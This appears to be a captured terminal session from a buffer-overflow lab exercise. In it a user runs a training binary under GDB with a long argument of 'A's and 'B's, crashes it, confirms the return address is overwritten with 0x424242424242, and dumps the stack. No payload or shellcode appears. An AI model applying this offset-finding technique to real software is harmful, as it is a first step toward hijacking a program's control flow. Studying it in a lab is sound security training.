 user1@ip ~/overflow-4
File Edit Tabs Help
and "show warranty" for details.
This GDB was configured as "x86_64-redhat-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./buffer-overflow-2...(no debugging symbols found)...done.
(gdb) run $(python -c "print('A'*163 + 'B'*6)
Starting program: /home/user1/overflow-4/buffer-overflow-2 $(python -c "print('A'*163 + 'B'*6)
/bin/bash: -c: line 0: unexpected EOF while looking for matching `"'
/bin/bash: -c: line 1: syntax error: unexpected end of file
During startup program exited with code 1.
(gdb) run $(python -c "print('A'*163 + 'B'*6)")
Starting program: /home/user1/overflow-4/buffer-overflow-2 $(python -c "print('A'*163 + 'B'*6)")
Missing separate debuginfos, use: debuginfo-install glibc-2.26-32.amzn2.0.1.x86_64
new word is doggoAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBB
Program received signal SIGSEGV, Segmentation fault.
0x0000424242424242 in ?? ()
(gdb)
(gdb)
(gdb)
(gdb) x/100x $rsp-100
0x7fffffffe27c: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe28c: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe29c: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe2ac: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe2bc: 0x41414141 0x41414141 0x41414141 0x41414141
0x7fffffffe2cc: 0x41414141 0x41414141 0x41414141 0x42424242
0x7fffffffe2dc: 0x00004242 0xffffe3d8 0x00007fff 0x00000000
0x7fffffffe2ec: 0x00000002 0x004005e0 0x00000000 0xf7a4302a
0x7fffffffe2fc: 0x00007fff 0x00000000 0x00000000 0xffffe3d8
0x7fffffffe30c: 0x00007fff 0x00040000 0x00000002 0x004005ac
0x7fffffffe31c: 0x00000000 0x00000000 0x00000000 0xe7a43f70
0x7fffffffe32c: 0x907a3b9c 0x00400450 0x00000000 0xffffe3d0
0x7fffffffe33c: 0x00007fff 0x00000000 0x00000000 0x00000000
0x7fffffffe34c: 0x00000000 0x2a643f70 0x6f85c4e3 0xb3a03f70
0x7fffffffe35c: 0x6f85d454 0x00000000 0x00000000 0x00000000
0x7fffffffe36c: 0x00000000 0x00000000 0x00000000 0xffffe3f0
0x7fffffffe37c: 0x00007fff 0xf7ffe130 0x00007fff 0xf7de7656
0x7fffffffe38c: 0x00000000 0x00000000 0x00000000 0x00000000
0x7fffffffe39c: 0x00000000 0x00000000 0x00000000 0x00400450
0x7fffffffe3ac: 0x00000000 0xffffe3d0 0x00007fff 0x0040047a
0x7fffffffe3bc: 0x00000000 0xffffe3c8 0x00007fff 0xf7ffdf80
0x7fffffffe3cc: 0x00007fff 0x00000002 0x00000000 0xffffe613
0x7fffffffe3dc: 0x00007fff 0xffffe63c 0x00007fff 0x00000000
0x7fffffffe3ec: 0x00000000 0xffffe6e6 0x00007fff 0xffffe6f7
0x7fffffffe3fc: 0x00007fff 0xffffe72b 0x00007fff 0xffffe73b
(gdb)